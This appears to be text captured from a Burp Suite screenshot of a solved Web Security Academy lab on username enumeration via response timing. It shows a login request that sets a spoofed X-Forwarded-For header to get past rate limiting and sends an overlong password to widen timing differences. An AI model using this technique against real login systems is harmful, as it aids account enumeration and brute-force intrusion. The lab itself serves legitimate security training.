 1 ×
+
Send
Cancel
<
>
Target: https://0a47003d047b31c382530619000200a0.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0a47003d047b31c382530619000200a0.web-security-academy.net
3 Cookie: session=poGxBwjj9IstvONKXiRLtcxugfQUUKnF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: https://0a47003d047b31c382530619000200a0.web-security-academy.net
11 Referer:
https://0a47003d047b31c382530619000200a0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 3
20
21 username=wiener&password=
passwordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpa
sswordpassword
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Username
enumeration via
response timing
LAB
Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 21
Inspector
Notes
Done
6,362 bytes | 1,520 millis